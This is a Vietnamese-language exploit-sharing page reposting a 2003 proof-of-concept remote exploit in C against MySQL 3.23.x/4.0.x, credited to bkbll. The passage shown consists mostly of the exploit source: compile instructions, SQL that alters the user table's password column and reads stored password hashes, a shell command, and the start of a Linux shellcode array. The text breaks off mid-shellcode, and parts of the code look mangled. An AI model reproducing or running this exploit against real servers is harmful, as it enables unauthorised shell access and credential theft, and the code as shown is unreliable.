 Mysql 3.23.x/4.0.x Remote Exploit

trang này đã được đọc lần

Điều kiện cần thiết : server phải cho remote access mysql

Submits the work: bkbll

Submits the date: 2003-09-15

Work attribute: recommendation

Documents category: Code work

Browsing number of times: Now 13 / always 1227

Code khai thác:

*
* exp for mysql
* proof of concept
* using jmp *eax on linux
* using jmp *edx on windows
* bkbll (bkbll_at_cnhonker.net, bkbll_at_tom.com) 2003/09/12
* compile:gcc -o mysql mysql.c -L/usr/lib/mysql -lmysqlclient
*
*/
#include < stdio.h >
#include < stdlib.h >
#include < unistd.h >
#include < errno.h >
#include < sys/socket.h >
#include < sys/types.h >
#include < sys/select.h >
#include < netdb.h >
#include < mysql/mysql.h >

#define ROOTUSER " root "
#define PORT 3306
#define MYDB " mysql "
#define ALTCOLUMSQL " ALTER TABLE user CHANGE COLUMN Password Password LONGTEXT "
#define LISTUSERSQL " SELECT user, password FROM mysql.user WHERE user! ='root' LIMIT 0,1 "
#define FLUSHSQL " \x11\x00\x00\x00\x03\x66\x6c\x75\x73\x68\x20\x70\x72\x69\x76\x69\x6c\x65\x67\x65\x73 "
#define BUF 2048
#define VER " 2.1b2 "
#define CMD " uname -a; id\n "
MYSQL *conn;
char NOP [ ] = " 90 ";
char linux_shellcode [ ] =
" db31c03102b0c931 "
" c08580cdc3893474 "
" d231c03180cd07b0 "
" 40b0c03109b180cd "
" c031c38980cd25b0 "
" 80c2fe43f07203fa "
" 14b0c031c38980cd "